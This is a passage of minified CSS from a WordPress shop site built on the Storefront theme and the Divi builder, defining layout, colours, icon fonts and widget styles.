ul[aria-expanded=true]{max-height:9999px}.site-main nav.navigation{clear:both;padding:2.617924em 0}.site-main nav.navigation::after,.site-main nav.navigation::before{content:"";display:table}.site-main nav.navigation::after{clear:both}.pagination{padding:1em 0;border:1px solid rgba(0,0,0,.05);border-width:1px 0;text-align:center;clear:both}.rtl .pagination a.next,.rtl .pagination a.prev{transform:rotateY(180deg)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.41575em;letter-spacing:0;border-bottom:1px solid rgba(0,0,0,.05);padding:0 0 1em;margin-bottom:1em;font-weight:300}.widget ul{margin-left:0;list-style:none}.widget ul ul{margin-left:1.618em}.widget_product_search form:not(.wp-block-search),.widget_search form:not(.wp-block-search){position:relative}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{width:100%}.widget_product_search form:not(.wp-block-search) button[type=submit],.widget_product_search form:not(.wp-block-search) input[type=submit],.widget_search form:not(.wp-block-search) button[type=submit],.widget_search form:not(.wp-block-search) input[type=submit]{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important;top:0;left:0}.widget_nav_menu ul li{list-style:none;margin-bottom:1em;line-height:1.41575em}@media(min-width:768px){.site-header{padding-top:2.617924em;padding-bottom:0}.woocommerce-active .site-header .site-search{width:21.7391304348%;float:right;margin-right:0;clear:none}.woocommerce-active .site-header .site-header-cart{width:21.7391304348%;float:right;margin-right:0;margin-bottom:0}.site-header-cart,.site-search{margin-bottom:1.41575em}.col-full{max-width:66.4989378333em;margin-left:auto;margin-right:auto;padding:0 2.617924em;box-sizing:content-box}.col-full::after,.col-full::before{content:"";display:table}.col-full::after{clear:both}.col-full:after{content:" ";display:block;clear:both}.site-content::after,.site-content::before{content:"";display:table}.site-content::after{clear:both}.content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.right-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.storefront-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.content-area{margin-bottom:2.617924em}.footer-widgets{padding-top:4.235801032em;border-bottom:1px solid rgba(0,0,0,.05)}.footer-widgets::after,.footer-widgets::before{content:"";display:table}.footer-widgets::after{clear:both}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}#respond{padding:2.617924em}.handheld-navigation,.main-navigation.toggled .handheld-navigation,.main-navigation.toggled div.menu{display:none}}@media(max-width:66.4989378333em){.col-full{margin-left:2.617924em;margin-right:2.617924em;padding:0}}@media(max-width:568px){.col-full{margin-left:1.41575em;margin-right:1.41575em;padding:0}}.handheld-navigation .dropdown-toggle,ul.menu li a{color:#333}table:not( .has-background ) th{background-color:#f8f8f8}table:not( .has-background ) tbody td{background-color:#fdfdfd}fieldset,fieldset legend,table:not( .has-background ) tbody tr:nth-child(2n) td{background-color:#fbfbfb}.site-header,.storefront-handheld-footer-bar,.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li>a{background-color:#fff}.site-header,.storefront-handheld-footer-bar{color:#404040}h1,h2,h3,h5,h6{color:#333}.widget h1{border-bottom-color:#333}body{color:#6d6d6d}a{color:#ff5000}.button.alt:focus,a:focus,button:focus,input:focus,input[type=button]:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=url]:focus,textarea:focus{outline-color:#ff5000}.button,.widget a.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#eee;border-color:#eee;color:#333}.button:hover,.widget a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#333;border-color:#333;color:#fff}.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.site-footer{background-color:#f0f0f0;color:#6d6d6d}.site-footer a:not(.button):not(.components-button){color:#333}.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button){color:#333}.site-footer .widget .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{color:#000}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content{color:#000}@media screen and (min-width:768px){.site-header{border-bottom-color:#f0f0f0}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot");src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2") format("woff2"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff") format("woff"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.ttf") format("truetype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.svg#fontawesome") format("svg")}.site-search .widget_product_search form input[type=search],.site-search .widget_product_search form input[type=text]{padding-left:2.617924em}.sticky .entry-title::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading::after,.button.loading::after,button.loading::after,input[type=button].loading::after,input[type=reset].loading::after,input[type=submit].loading::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block}.handheld-navigation ul.menu li button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:""}.widget_product_search form:not(.wp-block-search)::before,.widget_search form:not(.wp-block-search)::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:1em;left:1em;line-height:1}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{padding-left:2.617924em}.storefront-handheld-footer-bar ul li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.storefront-handheld-footer-bar ul li.search>a::before{content:""}.storefront-handheld-footer-bar ul li.my-account>a::before{content:""}.storefront-handheld-footer-bar ul li.cart>a::before{content:""}.storefront-product-pagination a[rel=next]::after,.storefront-product-pagination a[rel=prev]::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline}.storefront-product-pagination a[rel=prev]::after{content:"";padding-right:1.41575em}.storefront-product-pagination a[rel=next]::after{content:"";padding-left:1.41575em}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;line-height:2;text-indent:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}a.reset_variations::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.woocommerce-breadcrumb a:first-of-type::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.widget_nav_menu ul{margin:0}.widget_nav_menu ul li{padding-left:1.618em}.widget_nav_menu ul li::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.widget_nav_menu ul li::before{content:""}a.remove{display:block;width:1.618em;height:1.618em;line-height:1.618;font-weight:400;text-indent:-9999px;overflow:hidden;position:relative}a.remove::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:0;left:0;right:0;bottom:0;color:#737781;line-height:1.618;text-indent:0;text-align:center}.blockUI::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:30px;width:30px;line-height:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.woocommerce-breadcrumb .breadcrumb-separator{text-indent:-9999px;position:relative;display:inline-block;padding:0 6.8535260698em}.woocommerce-breadcrumb .breadcrumb-separator::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;font-size:.875em;text-indent:0;line-height:initial;position:absolute;top:50%;left:50%;width:1em;height:1em;transform:translateX(-50%) translateY(-50%);text-align:center;opacity:.25}@media(min-width:768px){.site-header-cart .cart-contents::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";height:1em;float:right;line-height:1.618}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:ETmodules;font-display:swap;src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot);src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.woff) format("woff"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.chrome.parallax-map-support .et_pb_map{-webkit-transform:inherit!important;transform:inherit!important}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}.safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next,.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value{font-size:20px;line-height:20px}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-linkedin a.icon:before{content:"\e09d"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-youtube a.icon:before{content:"\e0a3"}.rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}#et-boc .et-l{text-shadow:none}#et-boc .et-l a,#et-boc .et-l a:active,#et-boc .et-l div,#et-boc .et-l em,#et-boc .et-l form,#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6,#et-boc .et-l hr,#et-boc .et-l iframe,#et-boc .et-l img,#et-boc .et-l input,#et-boc .et-l label,#et-boc .et-l li,#et-boc .et-l object,#et-boc .et-l ol,#et-boc .et-l p,#et-boc .et-l span,#et-boc .et-l strong,#et-boc .et-l textarea,#et-boc .et-l ul,#et-boc .et-l video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:none;transition:none}#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et-boc .et-l ol,#et-boc .et-l ul{list-style:none;text-align:inherit}#et-boc .et-l ol li,#et-boc .et-l ul li{padding-left:0;background:0 0;margin-left:0}#et-boc .et-l :focus{outline:0}#et-boc .et-l article,#et-boc .et-l footer,#et-boc .et-l header,#et-boc .et-l nav,#et-boc .et-l section{display:block}#et-boc .et-l input[type=email],#et-boc .et-l input[type=number],#et-boc .et-l input[type=password],#et-boc .et-l input[type=text]{height:49px}#et-boc .et-l a{text-decoration:none!important}#et-boc .et-l p{padding-bottom:1em;color:inherit!important}#et-boc .et-l p:last-of-type{padding-bottom:0}#et-boc .et-l img{max-width:100%;height:auto}#et-boc .et-l embed,#et-boc .et-l iframe,#et-boc .et-l object,#et-boc .et-l video{max-width:100%}.et-db #et-boc .et-l .et_pb_module a{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_module .sticky h2,.et-db #et-boc .et-l .et_pb_module h2 a{color:inherit!important}.et-db #et-boc .et-l .et_pb_module input{margin:0}.et-db #et-boc .et-l .et_pb_bg_layout_dark a{color:#fff}.et-db #et-boc .et-l .et-pb-slider-arrows a:before{color:inherit}.et-db #et-boc .et-l .et_pb_slide_video *,.et-db #et-boc .et-l .et_pb_video_box *{height:auto}.et-db #et-boc .et-l .et_pb_slide_video iframe,.et-db #et-boc .et-l .et_pb_video_box iframe{height:100%}.et-db #et-boc .et-l .et_pb_module ul{overflow:visible}.et-db #et-boc .et-l .et_pb_module ol,.et-db #et-boc .et-l .et_pb_module ul,ol .et-db #et-boc .et-l .et_pb_module,ul .et-db #et-boc .et-l .et_pb_module{background:0 0}.et-db #et-boc .et-l .et_pb_module h3{display:block!important}.et-db #et-boc .et-l .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et-db #et-boc .et-l .et_pb_module img:hover{opacity:1;box-shadow:none}.et-db #et-boc .et-l .et_pb_module a:not(.wc-forward),.et-db #et-boc .et-l .et_pb_module h1 a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module h3 a,.et-db #et-boc .et-l .et_pb_module h5 a,.et-db #et-boc .et-l .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et-db #et-boc .et-l .et_pb_module input[type=radio]{margin-right:7px}.et-db #et-boc .et-l .et_pb_module input select,.et-db #et-boc .et-l .et_pb_module input textarea,.et-db #et-boc .et-l .et_pb_module input.text:not(.qty),.et-db #et-boc .et-l .et_pb_module input.title,.et-db #et-boc .et-l .et_pb_module input[type=email],.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et-db #et-boc .et-l .et_pb_module #email{width:100%}.et-db #et-boc .et-l .et-pb-slider-arrows a{color:inherit}.et-db #et-boc .et-l .et_pb_image img{width:inherit}.et-db #et-boc .et-l .et_pb_image a{line-height:0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et-db #et-boc .et-l .et_pb_text *{letter-spacing:inherit}.et-db #et-boc .et-l .et-db .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_section *{-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .pagination{width:100%;clear:both}.et-db #et-boc .et-l .pagination:after,.et-db #et-boc .et-l .pagination:before{visibility:hidden}.et-db #et-boc .et-l .pagination a{width:auto;border:none;background:0 0}.et-db #et-boc .et-l .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et-db #et-boc .et-l .wp-pagenavi a,.et-db #et-boc .et-l .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et-db #et-boc .et-l .wp-pagenavi a:hover,.et-db #et-boc .et-l .wp-pagenavi span.current{color:#82c0c7!important}.et-db #et-boc .et-l .et_pb_grid_item.entry{padding:0}.et-db #et-boc .et-l .et_pb_module ul,.et-db #et-boc .et-l ul.et_pb_module{margin:0}.et-db #et-boc .et-l .et_pb_module li{list-style:none}.et-db #et-boc .et-l .et_pb_module a,.et-db #et-boc .et-l .et_pb_module a:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_module h1,.et-db #et-boc .et-l .et_pb_module h2,.et-db #et-boc .et-l .et_pb_module h3,.et-db #et-boc .et-l .et_pb_module h5,.et-db #et-boc .et-l .et_pb_module h6{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module .column{padding:0}.et-db #et-boc .et-l .et_pb_module p{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module a:focus{outline:0}.et-db #et-boc .et-l .et_pb_module img{display:inline}.et-db #et-boc .et-l .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_code ol,.et-db #et-boc .et-l .et_pb_code ul,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ol,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul,.et-db #et-boc .et-l .et_pb_text ol,.et-db #et-boc .et-l .et_pb_text ul,.et-db #et-boc .et-l .et_pb_toggle_content ol,.et-db #et-boc .et-l .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et-db #et-boc .et-l .et_pb_code ul li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul li,.et-db #et-boc .et-l .et_pb_text ul li,.et-db #et-boc .et-l .et_pb_toggle_content ul li{list-style:disc}.et-db #et-boc .et-l .et_pb_code ol li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ol li,.et-db #et-boc .et-l .et_pb_text ol li,.et-db #et-boc .et-l .et_pb_toggle_content ol li{list-style:decimal}.et-db #et-boc .et-l .et_pb_section{margin-bottom:0}.et-db #et-boc .et-l .widget .widget-title,.et-db #et-boc .et-l .widget a{color:inherit}.et-db #et-boc .et-l hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et-db #et-boc .et-l .et-pb-slider-arrows a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module li a,.et-db #et-boc .et-l .et_pb_portfolio_item a{border-bottom:none}.et-db #et-boc .et-l .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_slide_image img{margin:0}.et-db #et-boc .et-l .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_countdown_timer .section{width:auto}.et-db #et-boc .et-l .et_pb_widget_area{max-width:100%}.et-db #et-boc .et-l .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et-db #et-boc .et-l .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et-db #et-boc .et-l .et_pb_widget_area .widget:after{background:0 0}.et-db #et-boc .et-l .et_pb_widget_area .widget-title{border-bottom:none}.et-db #et-boc .et-l .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et-db #et-boc .et-l .et_pb_widget_area .widget-title,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et-db #et-boc .et-l .et_pb_widget_area .widget-title:before,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget{margin-top:0;margin-bottom:30px;color:inherit}.et-db #et-boc .et-l .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et-db #et-boc .et-l .et_pb_widget_area ul li:after,.et-db #et-boc .et-l .et_pb_widget_area ul li:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul{border-top:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et-db #et-boc .et-l .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et-db #et-boc .et-l .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et-db #et-boc .et-l .et_pb_widget_area img{max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search button,.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search fieldset,.et-db #et-boc .et-l .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et-db #et-boc .et-l .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for=s]{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul li{display:block}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et-db #et-boc .et-l .et_pb_newsletter input#email{float:none;max-width:100%}.et-db #et-boc .et-l .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et-db #et-boc .et-l .et_pb_bg_layout_dark .widget,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6 a{color:inherit!important}.et-db #et-boc .et-l .et-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav,.et-db #et-boc .et-l .et_pb_menu .mobile_nav{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav.opened>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav.opened>span{-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li li,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li li{padding-left:5%!important}.et-db #et-boc .et-l .mejs-container{background:#222}.et-db #et-boc .et-l .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et-db #et-boc .et-l .et_pb_audio_module button:before{position:relative}.et-db #et-boc .et-l .et_audio_container .mejs-mediaelement{background:0 0}.et-db #et-boc .et-l .et_audio_container .mejs-container{background-color:transparent!important}.et-db #et-boc .et-l .et_audio_container 